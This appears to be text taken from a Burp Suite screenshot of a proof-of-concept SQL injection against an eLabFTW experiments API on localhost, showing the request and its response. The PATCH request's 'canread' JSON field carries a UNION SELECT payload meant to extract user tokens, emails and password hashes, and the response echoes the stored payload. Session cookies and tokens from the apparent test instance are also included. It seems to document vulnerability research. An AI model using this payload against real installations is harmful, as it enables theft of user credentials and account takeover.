 Send Cancel < >
Request
Pretty Raw Hex \n
1 PATCH /api/v2/experiments/2 HTTP/2
2 Host: localhost:8888
3 Cookie: ajs_anonymous_id=125147d9-fc4a-48cd-9910-4ddbf69e632e; devicetoken=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhdWQiOiJicnV0ZS1mb3JjZS1wcm90ZWN0aW9u
IiwiaWF0IjoxNzM5MjE2OTk2LjAyMDkzNywiZXhwIjoxNzQ2OTAyOTk2LjAyMDkzNywidXNlcmlkI
joyfQ.AODYko75mOnkgf-bqqUPrio8wAD-llbAqiCYaMlEtrs; PHPSESSID=
bkiho8g9gc91n02r8gtb1rqqlkhrmv7hrnh82m7rs7; token=
994b14610512b67ae6a8b9b76315081861a2bee14dbbe43b1bf2b3e1a455c623; token_team=
1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json
9 X-Csrf-Token:
def00000047bb8f0be43c3cfed9f9ec1cfa3c6d5fbb72485a8882e1f224ffc97bdefd9f33a61f
c3e1db71a79bf69c12ad09df876e33c2bcee4c1e85b829465f055f0a9c5
10 X-Requested-With: XMLHttpRequest
11 Content-Length: 161
12 Origin: https://localhost:8888
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 {
"canread":
"{\"base\":30,\"teams\":[],\"teamgroups\":[],\"users\":[\"9999999) UNION
SELECT token, email, password_hash FROM users WHERE userid=1 OR 1 IN (2
\"]}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Cache-Control: max-age=0, private, must-revalidate
4 Cache-Control: no-cache, private
5 Date: Mon, 10 Feb 2025 21:35:43 GMT
6 Strict-Transport-Security: max-age=63072000
7 X-Xss-Protection: 0
8 X-Content-Type-Options: nosniff
9 Content-Security-Policy: default-src 'self' data:; script-src 'self'
'unsafe-eval'; connect-src 'self' blob: https://get.elabftw.net; img-src
'self' data: blob:; style-src 'self' 'unsafe-inline'; font-src 'self' data:;
object-src 'self'; base-uri 'none'; frame-ancestors 'none'
10 Referrer-Policy: no-referrer
11 Permissions-Policy: autoplay 'none'; camera 'self'; document-domain 'none';
encrypted-media 'none'; fullscreen 'self'; geolocation 'none'; microphone
'self'; midi 'none'; payment 'none'; vr 'none'
12 Vary: Accept-Encoding
13 Server: d07
14 Access-Control-Allow-Credentials: true
15 Access-Control-Expose-Headers: Location, Content-Encoding,
Content-Disposition, Cache-Control
16
17 {
"access_key":null,
"body":
"\u003Ch1\u003EGoal:\u003C\/h1\u003E\n    \u003Cp\u003E\u0026nbsp;\u003C
\/p\u003E\n    \u003Ch1\u003EProcedure:\u003C\/h1\u003E\n    \u003Cp\u00
3E\u0026nbsp;\u003C\/p\u003E\n    \u003Ch1\u003EResults:\u003C\/h1\u003E
\n    \u003Cp\u003E\u0026nbsp;\u003C\/p\u003E",
"body_html":
"\u003Ch1\u003EGoal:\u003C\/h1\u003E\n    \u003Cp\u003E\u0026nbsp;\u003C
\/p\u003E\n    \u003Ch1\u003EProcedure:\u003C\/h1\u003E\n    \u003Cp\u00
3E\u0026nbsp;\u003C\/p\u003E\n    \u003Ch1\u003EResults:\u003C\/h1\u003E
\n    \u003Cp\u003E\u0026nbsp;\u003C\/p\u003E",
"canread":
"{\u0022base\u0022: 30, \u0022teams\u0022: [], \u0022users\u0022: [\u002
29999999) UNION SELECT token, email, password_hash FROM users WHERE user
id=1 OR 1 IN (2\u0022], \u0022teamgroups\u0022: []}",
"canwrite":
"{\u0022base\u0022: 20, \u0022teams\u0022: [], \u0022users\u0022: [], \u
0022teamgroups\u0022: []}",
"category":null